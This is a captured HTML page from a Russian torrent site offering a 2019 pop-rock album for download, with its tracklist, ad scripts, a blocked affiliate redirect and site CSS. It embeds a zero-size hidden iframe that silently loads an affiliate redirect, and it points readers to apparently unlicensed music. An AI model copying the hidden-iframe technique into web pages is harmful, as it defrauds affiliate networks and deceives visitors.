

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: https://metal-core.ru/rock-torrent/pop-rock/1648-lampochka-abazur-vkl-vykl.html
body_size: 8662
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta name="verify-admitad" content="07603480e6" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-145148674-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-145148674-1');
</script>

<meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
<title>Альбом Lampochka & Abazur - Вкл/Выкл (Pop Rock, 2019 MP3 ) скачать торрент</title>
<meta name="description" content="На Metal-Core.ru Вы можете бесплатно (через торрент) скачать Альбом Lampochka & Abazur - Вкл/Выкл  в формате MP3, релиз которого состоялся в 2019 году" />
<meta name="keywords" content="Признание, сердце, Малышка, Поцелуй, Диалог, теней, Холера, Половая, тряпка, Разлитый, виски, Москва, Питер, Насыщаюсь, звуком, струнах" />
<meta name="generator" content="DataLife Engine (http://dle-news.ru)" />
<meta property="og:site_name" content="Сборники и альбомы Рок и Метал музыки скачать торрент" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Lampochka &amp; Abazur - Вкл/Выкл" />
<meta property="og:url" content="https://metal-core.ru/rock-torrent/pop-rock/1648-lampochka-abazur-vkl-vykl.html" />
<meta property="og:image" content="https://metal-core.ru/uploads/posts/2019-06/medium/1559911132_0872add2117c77567c2ec5052627e6e8.jpg" />
<link rel="search" type="application/opensearchdescription+xml" href="https://metal-core.ru/engine/opensearch.php" title="Сборники и альбомы Рок и Метал музыки скачать торрент" />
<link rel="alternate" type="application/rss+xml" title="Сборники и альбомы Рок и Метал музыки скачать торрент" href="https://metal-core.ru/rss.xml" />
<script type="text/javascript" src="/engine/classes/js/jquery.js"></script>
<script type="text/javascript" src="/engine/classes/js/jqueryui.js"></script>
<script type="text/javascript" src="/engine/classes/js/dle_js.js"></script>
<link rel="shortcut icon" href="/metal.png" type="image/x-icon" />
<style type="text/css" media="all">@import url(/templates/Cinema/css/style.css);</style>
<style type="text/css" media="all">@import url(/templates/Cinema/css/engine.css);</style>
<style type="text/css" media="all">@import url(/templates/Cinema/css/download.css);</style>
<script type="text/javascript" src="/templates/Cinema/js/active.js"></script>
<script type="text/javascript" src="/templates/Cinema/js/easing.js"></script>
<meta name="yandex-verification" content="9f38a35d780dd72d" />

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
(adsbygoogle = window.adsbygoogle || []).push({
google_ad_client: "ca-pub-0035022831597673",
enable_page_level_ads: true
});
</script>

<script async src="https://baza.metal-core.ru/1003676/7e2d7d2cce899f4c80d86d4f0297b898018990aa.js"></script>
<script type="text/javascript"> rbConfig={start:performance.now(),rbDomain:"newrrb.bid",rotator:'17of9'}; </script>
<script async="async" type="text/javascript" src="//newrrb.bid/17of9.min.js"></script>
<script async src="//bergfi.com/mn9l17912/ilvpm003y/oln/786/vqu768kypc01r"></script>
<!-- AdsWell.ru - your audience is more expensive at our hands -->
<script>const ADSWELL_HOST = 'hobbi.xyz';</script>
<script async src="//hobbi.xyz/vendor/lib/jy.js"></script>
<script src="https://www.tr6rfgjix6tlr8bp.info/script.js"></script>
</head>
<body id="bg">
<iframe src="https://buyeasy.by/redirect/cpa/o/pvsa8qe0bsobgyv1wap3ang7h7285utf/?sub=metalcore" style="overflow:hidden;width:0;height:0;border:none"></iframe>
<script type="text/javascript">
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '';
var dle_group      = 5;
var dle_skin       = 'Cinema';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '0';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
$(function(){
	FastSearch();
});
//-->
</script>
<div class="topheader">
    <div class="header">
<div class="minimenu" style="padding-top:10px;">
<a href="/">Rock & Metal торрент</a>
    <a href="/tags/2018/">Альбомы 2018 года</a>
    <a href="/tags/mp3/">Альбомы MP3</a>
    <a href="/tags/FLAC/">Альбомы FLAC</a>
    <a href="/tags/2019/">Альбомы 2019 года</a>
</div>


<div class="login-open">Войти на сайт</div>
<div class="login-block">
	<form method="post" style="margin: 0; padding: 0;">
		Логин
		<div class="login-line">
			<input name="login_name" type="text" class="login-input-text" value="логин" onblur="if(this.value=='') this.value='логин';" onfocus="if(this.value=='логин') this.value='';" title="Ваше имя на сайте" />
		</div>
		Пароль
		<div class="login-line2">
			<input name="login_password" type="password" class="login-input-text" value="пароль" onblur="if(this.value=='') this.value='пароль';" onfocus="if(this.value=='пароль') this.value='';" title="Ваш пароль" />
		</div>
		<div class="sociallogin">
			
			
			
			
			
			
		</div>
			<input onclick="submit();" type="image" class="enter" src="/templates/Cinema/images/enter.png" alt="вход" /><input name="login" type="hidden" id="login" value="submit" />
		<div class="login-links">
			<a href="https://metal-core.ru/index.php?do=register" title="регистрация на сайте">Регистрация</a> |
			<a href="https://metal-core.ru/index.php?do=lostpassword" title="Восстановить пароль">Забыли пароль?</a>
		</div>
	</form>
</div>																																																																																																																																																									


</div>
<!--Социальные кнопки-->
<div id="knopka">

</div>
   <div style="width:100%; height:100px; background:#0d131a;">
       <table style="width:100%; height:100%;">
           <tbody>
               <tr>
                   <td>
       <a href="/" title="Metal-Core.ru">
           <img src="/uploads/logotype.png" alt="Сборники и альбомы рок и метал музыки скачать торрент"/></a>
                   </td>
                   <td valign="top" style="color:#faf0de" width="500" cellspacing="2">
                       <style>
                           .headlink a{color:#eee;}
                       </style>
                       <!-- <span class="headlink">
                       






                       </span> -->
                       <div style="text-align:right">
		       	   <div id="content_rb_81583" class="content_rb" data-id="81583"></div>
                       </div>
                   </td>
               </tr>
           </tbody>
       </table>
    </div>
</div>
<div class="page">
<div class="menugor">
<a href="/rock-torrent/">Весь Rock</a><img src="/templates/Cinema/images/menugor.png" alt="" />
<a href="/metal/">Весь Метал</a><img src="/templates/Cinema/images/menugor.png" alt="" />
<a href="/punk/">Punk</a><img src="/templates/Cinema/images/menugor.png" alt="" />
<a href="/russian-rock/">Русский рок</a><img src="/templates/Cinema/images/menugor.png" alt="" />
    
<div align="center" class="top_menu_space">
<form onsubmit="javascript: showBusyLayer()" method="post" action="">
<input type="hidden" name="do" value="search" /><input type="hidden" name="subaction" value="search" />
<input type="text" name="story" class="top_sea" /> <input type="image" onclick="submit();" value="Поиск" src="/templates/Cinema/images/poisk.png" class="top_sea_button"/>
</form>    
</div>
</div> <div style="clear: both; height:5px;"></div>
<div class="main">

<div style="margin-bottom: 10px;text-align:center">
   <div id="content_rb_78157" class="content_rb" data-id="78157"></div>
</div>

<!--Левая колонка-->
<div class="leftkol">
<div class="colonka"><span>Rock музыка</span></div>
<div class="pola"><ul class="menus">
<li><a href="/rock-torrent/alternative/">Alternative</a></li>
<li><a href="/rock-torrent/hard-rock/">Hard Rock</a></li>
<li><a href="/rock-torrent/psychedelic-rock/">Psychedelic Rock</a></li>
<li><a href="/rock-torrent/math-rock/">Math Rock</a></li>
<li><a href="/rock-torrent/gothic-rock/">Gothic Rock</a></li>
<li><a href="/rock-torrent/post-rock/">Post Rock</a></li>
<li><a href="/rock-torrent/industrial-rock/">Industrial Rock</a></li>
<li><a href="/rock-torrent/progressive-rock/">Progressive Rock</a></li>
<li><a href="/rock-torrent/art-rock/">Art Rock</a></li>
<li><a href="/rock-torrent/soft-rock/">Soft Rock</a></li>
<li><a href="/rock-torrent/pop-rock/">Pop Rock</a></li>
<li><a href="/rock-torrent/indie-rock/">Indie Rock</a></li>
<li><a href="/rock-torrent/classic-rock/">Classic Rock</a></li>
<li><a href="/rock-torrent/blues-rock/">Blues Rock</a></li>
<li><a href="/rock-torrent/modern-rock/">Modern Rock</a></li>
<li><a href="/rock-torrent/krautrock/">KrautRock</a></li>
<li><a href="/rock-torrent/folk-rock/">Folk Rock</a></li>
<li><a href="/rock-torrent/electronic-rock/">Electronic Rock</a></li>
<li><a href="/rock-torrent/stoner-rock/">Stoner Rock</a></li>
<li><a href="/rock-torrent/sbornikiroka/">Сборники рока</a></li>    
</ul></div>

<div style="margin: 5px 0;text-align:center">
   <div id="content_rb_78159" class="content_rb" data-id="78159"></div>
</div>

<div class="colonka"><span>Metal музыка</span></div>
<div class="pola"><ul class="menus">
<li><a href="/metal/nu-metal/">Nu Metal</a></li>
<li><a href="/metal/heavy-metal/">Heavy Metal</a></li>
<li><a href="/metal/thrash-metal/">Thrash Metal</a></li>
<li><a href="/metal/doom-metal/">Doom Metal</a></li>
<li><a href="/metal/death-metal/">Death Metal</a></li>
<li><a href="/metal/black-metal/">Black Metal</a></li>
<li><a href="/metal/black-metal/melodic-black-metal/">Melodic Black Metal</a></li>
<li><a href="/metal/death-metal/melodic-death-metal/">Melodic Death Metal</a></li>
<li><a href="/metal/symphonic-metal/">Symphonic Metal</a></li>
<li><a href="/metal/gothic-metal/">Gothic Metal</a></li>
<li><a href="/metal/power-metal/">Power Metal</a></li>
<li><a href="/metal/folk-metal/">Folk Metal</a></li>
<li><a href="/metal/speed-metal/">Speed Metal</a></li>
<li><a href="/metal/industrial-metal/">Industrial Metal</a></li>
<li><a href="/metal/pagan-metal/">Pagan Metal</a></li>
<li><a href="/metal/metalcore/">Metalcore</a></li>
<li><a href="/metal/deathcore/">Deathcore</a></li>
<li><a href="/metal/rapcore/">Rapcore</a></li>
<li><a href="/metal/groove-metal/">Groove Metal</a></li>
<li><a href="/metal/modern-metal/">Modern Metal</a></li>
<li><a href="/metal/glam-metal/">Glam Metal</a></li>
<li><a href="/metal/progressive-metal/">Progressive Metal</a></li>
<li><a href="/hardcore/">Hardcore</a></li>
<li><a href="/hardcore/post-hardcore/">Post-Hardcore</a></li>

</ul></div>

    
<div class="colonka"><span>Случайная 5-ка альбомов</span></div>
<div class="pola">
<div style="padding-top:5px;">
    <div class="top-left">
<div class="top-l" style=" overflow:hidden; height:70px;"><img src="https://metal-core.ru/uploads/posts/2015-12/medium/1450400198_d4b5134b8ca98e27e213cdde7210c8e4.jpg" width="80" alt="Bedlam - Bedlam" /></div>
<div class="top-r">
    <a href="https://metal-core.ru/rock-torrent/hard-rock/915-bedlam-bedlam.html">
        Bedlam - Bedlam
    </a><br/>
     Альбом   1998 года <br/>
     10 треков  в формате MP3 <br/>
    Жанр: Hard Rock
</div>
<div style="clear:both;"></div><div class="raz"></div><div class="top-l" style=" overflow:hidden; height:70px;"><img src="https://metal-core.ru/uploads/posts/2018-10/thumbs/1539783560_feel-good-jacket-battle-rock-2018-1.jpg" width="80" alt="Feel Good Jacket - Battle Rock" /></div>
<div class="top-r">
    <a href="https://metal-core.ru/rock-torrent/alternative/1356-feel-good-jacket-battle-rock.html">
        Feel Good Jacket - Battle Rock
    </a><br/>
     Альбом   2018 года <br/>
     14 треков  в формате MP3 <br/>
    Жанр: Alternative   / Hard Rock
</div>
<div style="clear:both;"></div><div class="raz"></div><div class="top-l" style=" overflow:hidden; height:70px;"><img src="https://metal-core.ru/uploads/posts/2015-11/medium/1447393035_6c1eb18a73b26d6ee9eeff3c58d7b983.jpg" width="80" alt="Perzonal War - The Last Sunset" /></div>
<div class="top-r">
    <a href="https://metal-core.ru/metal/heavy-metal/442-perzonal-war-the-last-sunset.html">
        Perzonal War - The Last Sunset
    </a><br/>
     Альбом   2015 года <br/>
     10 треков  в формате MP3 <br/>
    Жанр: Heavy Metal    / Thrash Metal
</div>
<div style="clear:both;"></div><div class="raz"></div><div class="top-l" style=" overflow:hidden; height:70px;"><img src="https://metal-core.ru/uploads/posts/2018-10/medium/1539024589_f05101e32929.jpg" width="80" alt="John Lennon - Imagine: The Ultimate Collection [4CD]" /></div>
<div class="top-r">
    <a href="https://metal-core.ru/rock-torrent/pop-rock/1335-john-lennon-imagine-the-ultimate-collection-4cd.html">
        John Lennon - Imagine: The Ultimate Collection [4CD]
    </a><br/>
     Альбом   2018 года <br/>
     61 треков  в формате MP3 <br/>
    Жанр: Pop Rock     / Classic Rock
</div>
<div style="clear:both;"></div><div class="raz"></div><div class="top-l" style=" overflow:hidden; height:70px;"><img src="https://metal-core.ru/uploads/posts/2016-01/medium/1452465812_12dd47b0f36236b3790c84a27c94fa80.jpg" width="80" alt="Dvalin - Aus Dem Schatten" /></div>
<div class="top-r">
    <a href="https://metal-core.ru/metal/death-metal/melodic-death-metal/1115-dvalin-aus-dem-schatten.html">
        Dvalin - Aus Dem Schatten
    </a><br/>
     Альбом   2016 года <br/>
     10 треков  в формате MP3 <br/>
    Жанр: Melodic Death Metal      / Folk Metal
</div>
<div style="clear:both;"></div><div class="raz"></div>
    </div>
</div></div>
<!--Вкладки Tabs-->
<div class="tabs-r">
<div class="one tabs"><span>Архив и Опрос</span><span>Для информации</span></div><div class="pola">
<div class="cont bloc">
<div class="text panel"><div class="ta-mil"><a class="archives" href="https://metal-core.ru/2019/06/"><b>Июнь 2019 (21)</b></a><br /><a class="archives" href="https://metal-core.ru/2019/05/"><b>Май 2019 (27)</b></a><br /><a class="archives" href="https://metal-core.ru/2019/04/"><b>Апрель 2019 (17)</b></a><br /><a class="archives" href="https://metal-core.ru/2019/03/"><b>Март 2019 (98)</b></a><br /><a class="archives" href="https://metal-core.ru/2019/01/"><b>Январь 2019 (42)</b></a><br /><a class="archives" href="https://metal-core.ru/2018/12/"><b>Декабрь 2018 (25)</b></a><br /><div id="dle_news_archive" style="display:none;"><a class="archives" href="https://metal-core.ru/2018/11/"><b>Ноябрь 2018 (29)</b></a><br /><a class="archives" href="https://metal-core.ru/2018/10/"><b>Октябрь 2018 (77)</b></a><br /><a class="archives" href="https://metal-core.ru/2016/01/"><b>Январь 2016 (74)</b></a><br /><a class="archives" href="https://metal-core.ru/2015/12/"><b>Декабрь 2015 (378)</b></a><br /><a class="archives" href="https://metal-core.ru/2015/11/"><b>Ноябрь 2015 (315)</b></a><br /><a class="archives" href="https://metal-core.ru/2015/10/"><b>Октябрь 2015 (115)</b></a><br /><a class="archives" href="https://metal-core.ru/2015/09/"><b>Сентябрь 2015 (136)</b></a><br /><a class="archives" href="https://metal-core.ru/2015/08/"><b>Август 2015 (86)</b></a><br /></div><div id="dle_news_archive_link" ><br /><a class="archives" onclick="$('#dle_news_archive').toggle('blind',{},700); return false;" href="#">Показать / скрыть весь архив</a></div></div><div class="ta-mir"><script type="text/javascript">
<!--
function doVote( event ){

	
	var vote_check = $('#dle-vote input:radio[name=vote_check]:checked').val();

	ShowLoading('');

	$.get(dle_root + "engine/ajax/vote.php", { vote_id: "3", vote_action: event, vote_check: vote_check, vote_skin: dle_skin }, function(data){

		HideLoading('');

		$("#vote-layer").fadeOut(500, function() {
			$(this).html(data);
			$(this).fadeIn(500);
		});

	});
}
//-->
</script><div id='vote-layer'>
                              <!-- Voting question start -->
                           <strong> Как Вам сайт?</strong><br/>
                  
                                 <!-- Voting question end -->
                              <br />
                              <!-- Voting answers start -->
                              <form method="post" name="vote" action=''><div id="dle-vote"><div class="vote"><input id="vote_check0" name="vote_check" type="radio" checked="checked" value="0" /><label for="vote_check0"> Отлично</label></div><div class="vote"><input id="vote_check1" name="vote_check" type="radio"  value="1" /><label for="vote_check1"> Хорошо</label></div><div class="vote"><input id="vote_check2" name="vote_check" type="radio"  value="2" /><label for="vote_check2"> Видел(а) и лучше</label></div></div>
                               <input type="hidden" name="vote_action" value="vote" />
							   <input type="hidden" name="vote_id" id="vote_id" value="1" />
                                      <br/><input type="submit" onclick="doVote('vote'); return false;" class="v_button" value="Голосовать" />
                              </form>
                              <!-- Voting answers end -->
                              <!-- Voting results start -->
                              <form method="post" name="vote_result" action=''>
                                <input type="hidden" name="vote_action" value="results" />
                                      <input type="hidden" name="vote_id" value="1" />
                                      <input type="submit" onclick="doVote('results'); return false;" class="v_button_2" value="Результаты" />
                              </form>
                              <!-- Voting results end -->

</div></div><div style="clear: both;"></div></div>
<div class="text panel">
    Уважаемые пользователи, приносим извинения за рекламу на сайте, но это требуется для его дальнейшего существования, огромная просьба отключать Adblock и дальше скачивать торренты на нашем сайте!
    <div style="clear: both;"></div>
    </div>
    </div>
</div>
</div>
<div style="margin: 5px 0;text-align:center">
   <div id="content_rb_78160" class="content_rb" data-id="78160"></div>
</div>
<div style="margin: 5px 0;text-align:center">
   <div id="content_rb_97248" class="content_rb" data-id="97248"></div></div>
</div>
<!--Правая колонка-->
<div class="rightkol">
    
    <div class="pola">
        
        <div class="cort">
            <span id="dle-speedbar"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://metal-core.ru/" itemprop="url"><span itemprop="title">Metal-Core.ru</span></a></span> &raquo; <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://metal-core.ru/rock-torrent/" itemprop="url"><span itemprop="title">Rock альбомы торрент</span></a></span> &raquo; <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://metal-core.ru/rock-torrent/pop-rock/" itemprop="url"><span itemprop="title">Pop Rock</span></a></span> &raquo; Lampochka & Abazur - Вкл/Выкл</span>
        </div>
        
<div class="zagolovok"> <center> <h1> <b>   
     </b> </h1> </center> </div> <div style="clear: both; height:10px;"></div>

<div id='dle-content'><style>
    .format {
        font-weight:bold;
        margin:1px;
    }
</style>
<div class="newfull" itemscope itemtype="https://schema.org/Article">
<div class="newfull-header"><h1 id="news-title" itemprop="headline">Альбом <span style="color:#ff4b69">Lampochka & Abazur - Вкл/Выкл</span> (2019 / MP3)  скачать торрент</h1>
<div class="category">Просмотров: 6969 | 07.06.19</div>
</div>

<div style="margin: 5px 0;text-align:center">
   <div id="content_rb_78158" class="content_rb" data-id="78158"></div>
</div>

<div class="newfull-text-image"><img src="https://metal-core.ru/uploads/posts/2019-06/medium/1559911132_0872add2117c77567c2ec5052627e6e8.jpg" itemprop="image" width="250" alt="Альбом Lampochka & Abazur - Вкл/Выкл 2019 MP3 скачать торрент" /><br/><br/>
    <div style="text-align:center">
    <div id="content_rb_91723" class="content_rb" data-id="91723"></div>
</div>
<a data-ofga-link href="https://metal-core.ru/engine/download.php?id=1683" title="Скачать торрент файл">Скачать торрент файл</a><br/><br/>
<b>Информация:</b><br/>
<b>Загружен:</b> 7-06-2019, 15:40<br/>
<b>Размер торрента:</b> 12,67 Kb<br/>
<b>MD5:</b> 9782ca7e554744f8fd85fc213f953687<br/>
<b>Кол-во скачиваний:</b> 685<br/></div>
<ul class="newfull-text-info" itemprop="articleBody">
<li>Исполнитель: <span title="Скачать другие альбомы этого исполнителя через торрент"><a href="https://metal-core.ru/xfsearch/Lampochka+%26amp%3B+Abazur/">Lampochka &amp; Abazur</a></span></li>
<li>Жанр (стиль): <span itemprop="articleSection"><a href="https://metal-core.ru/rock-torrent/pop-rock/">Pop Rock</a> / <a href="https://metal-core.ru/russian-rock/">Русский Рок</a></span></li>
<li>Год: <span>2019</span></li>
<li>Формат: <span><a href="/tags/MP3/" class="format" title="Скачать сборники и альбомы Рок и Метал музыки в формате MP3 через торрент">MP3</a></span></li>
<li>Качество: <span>320 Kbps</span></li>


<li>Композиций: <span>13</span></li>
<li>Время: <span>00:59:54</span></li>
    <li>Размер (вес): <span>140 Mb</span></li>
<li>Ключевые слова: <span><a href="https://metal-core.ru/tags/2019/">2019</a>, <a href="https://metal-core.ru/tags/MP3/">MP3</a></span></li>
    <li>Опубликовал: <span><a onclick="ShowProfile('locidogi', 'https://metal-core.ru/user/locidogi/', '0'); return false;" href="https://metal-core.ru/user/locidogi/">locidogi</a></span></li>
    <li><a href="#" onclick="doRate('plus', '1648'); return false;" >Сказать спасибо!</a> <span><span id="ratig-layer-1648" class="ignore-select"><span class="ratingtypeplus ignore-select" >5</span></span></span></li><br/>
      
    </ul>
    <div style="float:right">
    <div id="content_rb_97252" class="content_rb" data-id="97252"></div>
    </div>
</div>


<div style="margin-bottom: 5px;text-align:center">
   <div id="content_rb_78236" class="content_rb" data-id="78236"></div>
</div>

<div class="but-left-top">
    <div class="but-right-top">
        <div class="but-right-bottom">
            <div class="but-left-bottom ">
                
<div class="newfull-text">
    
    <strong>Tracklist:</strong>
    <br/><br/>01 - Признание <br />02 - Где мое сердце <br />03 - Малышка <br />04 - Поцелуй <br />05 - Диалог теней <br />06 - Люди <br />07 - Сон <br />08 - Холера <br />09 - Половая тряпка <br />10 - Разлитый виски <br />11 - Москва-Питер <br />12 - Насыщаюсь звуком <br />13 - На струнах моей души
    <div id="content_rb_97083" class="content_rb" data-id="97083"></div>
                </div>
            </div>
        </div>
    </div>
    </div>
        

    <div align="center" style="font-size:11px; padding-bottom:10px; color:#1C3C51;"><b>Скачать торрент альбом бесплатно:</b></div>
<div id="ad-album-bottom" style="text-align:center">
  <div id="content_rb_78161" class="content_rb" data-id="78161"></div>
</div>
<!-- <div align="left"><script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script>
<div id="BlockId3858"></div> -->
<script async src="//universal-tds.net/api/content/js?blockid=3858&sourceid=16369&offerid=54"></script>
<div class="yashare-auto-init" data-yashareL10n="ru" data-yashareType="button" data-yashareQuickServices="yaru,vkontakte,facebook,twitter,odnoklassniki,moimir,lj"></div></div>
<div class="istok"><a href="/">Metal-Core.ru</a> | <a href="/kak-skachivat-cherez-torrent.html" >Как скачивать?</a> </div><div class="linia_hr"></div> 
<div align="center" style="font-size:11px; padding-bottom:10px; color:#1C3C51;"><b>Возможно, Вам будут интересны:</b></div>
<div class="box5" style=" padding-left:5px;"><a href="https://metal-core.ru/rock-torrent/1614-50-luchshih-hitov-rok-vol17.html" title="Сборник 50 Лучших Хитов - Рок Vol.17 2019 MP3 скачать торрент" class="tip-bottom item" >
    <img width="110" height="110" src="https://metal-core.ru/uploads/posts/2019-05/thumbs/1558164040_4841.jpg" alt="Сборник 50 Лучших Хитов - Рок Vol.17 2019 MP3 скачать торрент" />
    <span class="tt opacity">50 Лучших Хитов - Рок Vol.17</span>
</a></div>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<div class="linia_hr"></div><div align="center" style="font-size:11px;color:#1C3C51;"><b>Отзывы:</b></div>
</div>
        
        

<div id="content_rb_78162" class="content_rb" data-id="78162"></div>

</div>
</div>
         
<div id="foterok">
<div class="topheader"> 
<div class="menufoot">
<div id="content_rb_97245" class="content_rb" data-id="97245"></div>
Metal-Core.ru - это сайт, на котором каждую любитель Рок музыки сможет порадовать себя свежими релизами альбомов и сборников музыки этого жанра. Помимо этого, мы предлагаем возможность бесплатно
    <b><a href="/">скачивать альбомы и сборники рок и метал музыки через торрент</a></b>. На metal-core.ru Вы найдете <a href="/rock-torrent/">новинки рок-музыки торрент</a>, сможете отслеживать <a href="/metal/">новые альбомы и сборники метала</a>,
    любимые группы и неожиданные открытия в этом музыкальном жанре. От легких Pop Rock направлений до тяжелых Death Metal - все это на страницах нашего сайта, созданного для Вас, уважаемые поклонники Рока.
    Информация на сайте носит исключительно ознакомительный характер и сам сайт не занимается распространением материалов правообладателей. <br/><br/>
<div class="clr"></div>
</div>
<div class="hr"></div>
<div class="copy">
<div align="center" style="margin-bottom:-20px; padding-left:90px;"><b>Copyright © 2018 Metal-Core.RU</b>
<a href="/sitemap.xml"> Sitemap</a>.</div>
</div>

<div class="clr"></div>
</div>
</div>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(54941797, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/54941797" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</div>
</div>
<script src='//sarimsolus.com/api/scripts/universal?id=212'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d31a528585e9442db6f7afd5ca6e6c71","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!--Design by Art-Dessign.ru-->

<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://buyeasy.by/redirect/cpa/o/pvsa8qe0bsobgyv1wap3ang7h7285utf/?sub=metalcore
body_size: 265
content:
<!DOCTYPE html>
<html>
<head>
	<title>Redirecting...</title>
	<meta charset="utf-8">
</head>
<body>
Ссылка заблокирована за нарушение <a href="https://epn.bz/ru/rules">правил</a> сети партнерских программ  <a href="https://epn.bz">ePN.bz</a>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="cVc6w8BwNNACd4B0wVpp6Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768703823229');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://metal-core.ru/templates/Cinema/css/style.css
body_size: 4688
content:
/*Design by art-dessign.ru*/
html,body{margin:0px;padding:0px;text-align:left;border:0px;background:#0d131a;font-family:Tahoma, Geneva, sans-serif; font-size:11px;color:#434343;}
a, a img {border: none; outline: none;}
li,form, fieldset, dl, dt, dd, del {margin: 0px; padding: 0px; list-style: none; text-decoration: none; font-style: normal; border: none;}
h4,h5{padding:0px;margin:0px;font-weight:normal}h1 {color:#333; font-size:11px;font-weight:bold;}h3{color:#E86580;font-size:11px;font-weight:bold;text-decoration:none;}
h2{color:#fff; font-size:11px; margin:-1px 0px -1px 0px; font-weight:100;}
a{text-decoration:underline;margin:0px;padding:0px;color:#43495C; font-size:11px;}a:hover{text-decoration:underline}
.page{width:1000px;margin:0 auto; background:#EAEAEA;border:#E2DFE0 1px solid;padding:5px;margin-bottom:3px;}.page div{overflow:hidden}
/*Шапка*/
.topheader {width:1012px;margin: 0 auto 0 auto;text-align: left;padding:0px;}
.logoty {position: absolute;display: block;background: url("../images/logo.png") left top no-repeat;width:221px;height:54px;top: 75px;left:104px;}
.header {position: relative;}
/*Минименю*/
.minimenu {color:#1C3C51; background:url(../images/menu.png) repeat-x; height:20px;}
.minimenu a {color:#1C3C51;padding: 0 10px 0 10px;border-right: 1px #fff solid;text-decoration: none;}
.minimenu a:hover {text-decoration: underline;color:#E86580;}
/*Соц. сеть иконки*/
#knopka{margin:-25px 0 0 60px;height:20px;float: right;}
#rss{float:left;margin:1px 11px 0 0;width:20px;height:20px;background:url(../images/rss.png) top no-repeat;cursor:pointer;border:0;}
#fb{float:left;margin:1px 11px 0 0;width:20px;height:20px;background:url(../images/facebook.png) top no-repeat;cursor:pointer;border:0;}
#tw{float:left;margin:1px 11px 0 0;width:20px;height:20px;background:url(../images/twitter.png) top no-repeat;cursor:pointer;border:0;}
#rss:hover{background:url(../images/rss.png) 0 2px no-repeat;}
#tw:hover{background:url(../images/twitter.png) 0 2px no-repeat;}
#fb:hover{background:url(../images/facebook.png) 0 2px no-repeat;}
/*Поиск*/
.top_menu_space{background-repeat: repeat-y; padding:6px;float: left;}
.top_sea{width:300px;border:1px solid #ccc;}
.top_sea_button{border:none;padding: 0px 5px; width:120px; height:20px; margin-bottom:-5px;}
.top_sea_what{ font-size: 15px;color: #F93;font-weight: 800; }
/*Горизонтальное меню*/
.menugor{ width:1000px; height:34px;background: url(../images/top-gor.gif) left top repeat-x;}
